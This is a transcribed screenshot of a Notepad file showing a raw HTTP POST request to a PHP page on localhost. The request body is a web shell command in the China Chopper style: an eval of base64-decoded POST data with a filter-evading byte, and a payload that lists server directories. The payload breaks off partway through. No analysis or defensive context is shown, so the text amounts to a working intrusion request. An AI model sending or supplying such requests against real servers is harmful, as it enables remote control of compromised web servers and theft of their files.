 新建文本文档 (2).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /xxx.php HTTP/1.1
X-Forwarded-For: 181.135.136.242
Referer: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 127.0.0.1:8081
Content-Length: 752
Connection: Close
Cache-Control: no-cache
x=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D
%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1p
dCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNl
NjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY
2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNley
第 11 行，第 227 列 100% Windows (CRLF) UTF-8